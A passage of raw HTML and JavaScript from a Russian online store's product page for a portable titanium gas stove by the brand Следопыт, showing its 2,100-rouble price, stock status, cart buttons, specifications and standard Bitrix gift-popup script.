                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                                                                            </div>
                                                                                            </div>
                                        <!--'end_frame_cache_dv_493254'-->                                    </div>
                                                                                                    <div class="product-info-headnote__article">
                                        <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                                            <span class="article__title" itemprop="name">Артикул:</span>
                                            <span class="article__value" itemprop="value">PF-GSP-S11</span>
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="preview-text">
                        <div class="font_xs text-block preview-text-replace">
                                                            Плита газовая портативная Следопыт Мечта Путешественника титан                                                    </div>
                                                    <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".content">Подробности</span></div>
                                            </div>
                                <div class="js-sales"></div>
                                <div class="flexbox flexbox--row flex-wrap align-items-normal">
                                        <div class="product-action flex-50">
                        <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                                                <!--'start_frame_cache_qepX1R'-->                                    <div class="">
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                                <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2100">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 100</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="2100">
                                                                                                                        <span class="values_wrapper"><span class="price_value">2 100</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                                            </div>
                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="2100" />
                                                <meta itemprop="priceCurrency" content="RUB" />
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                                                                                                <link itemprop="url" href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/?oid=494966" />
                                            </div>
                                                                                        
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="N" class="item-stock " data-id="494966" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Плита газовая портативная Следопыт Мечта Путешественника титан " data-autoload-product_id="494966">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":494966,"TREE":null,"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                                                                        <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                            <div class="buy_block offer-props-wrapper">
                                                <div class="sku_props inner_content js_offers__493254_detail load-offer-js">
                                                </div>
                                            </div>
                                                                                <div class="buy_block">
                                                                                            <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                    <div class="counter_wrapp big list clearfix">
                                                                                                                                                                <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="494966">
                            <span class="minus dark-color" id="bx_117848907_493254_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_493254_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_493254_quant_up" data-max='4'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                                <div id="bx_117848907_493254_basket_actions" class="button_block ">
                                                            <!--noindex-->
                                                                <span data-value="2100" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="494966" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_494966" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="" data-offers="Y" data-iblockID="412"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="494966"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Плита газовая портативная Следопыт Мечта Путешественника титан "></span>                                                            <!--/noindex-->
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  round-ignore  type_block transition_bg one_click" data-item="494966" data-iblockID="412" data-quantity="1" onclick="oneClickBuy('494966', '412', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--'end_frame_cache_qepX1R'-->                                                                                                <div class="js-services"></div>
                            </div>
                                                                                                                                                                                        <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="494966" data-param-region_stores_id="1">Рассчитать доставку</span>
                                            </div>
                            
                                                                                        <div class="text-form">
                                    <div class="price_txt muted777 font_sxs muted ncolor">
                                        <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                        <div class="text-form-info">
                                                                                            Нужна помощь в выборе или консультация эксперта ?
<br>
<a href="tel:+78612127015">+7 (861) 212-70-15</a>                                                                                    </div>
                                    </div>
                                </div>
                                                                                </div>
                    </div>
                                            <div class="product-chars flex-50">
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Бренд			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Следопыт</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		В наличии			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Да</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Пол			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс </div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Назначение			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Плита газовая </div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Китай</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ориентация			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс</div>
</div></div>                                                                            <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".js-scrolled">Все характеристики</span></div>
                                                                    </div>
                                                    </div>
                                    </div>
                                                <div class="price_txt muted font_sxs filed">
                    Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                </div>
            </div>
        </div>
                            <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
                <meta itemprop="offerCount" content="1" />
                <meta itemprop="lowPrice" content="2100" />
                <meta itemprop="highPrice" content="2100" />
                <meta itemprop="priceCurrency" content="RUB" />
                                                                            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="sku" content="" />
                        <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-mechta-puteshestvennika-titan/" itemprop="url"></a>
                        <meta itemprop="price" content="2100" />
                        <meta itemprop="priceCurrency" content="RUB" />
                        <link itemprop="availability" href="http://schema.org/InStock" />
                                            </span>
                            </span>
        <script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Под заказ',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 'qj'
            })
        </script>
    </div>
</div>
        
        
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_771392638" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_771392638';
		var giftAjaxData = {
			'parameters':'[base64].8102d53d2b218efd64c30a94ade94fb8a3a317fd48ecc81981c742dbe8de85de',
			'template': 'main.82f088576e4f992930568c65a33e3f87ff44377222c8940df086f2d496c5f36d',
			'site_id': 'qj'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																											                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
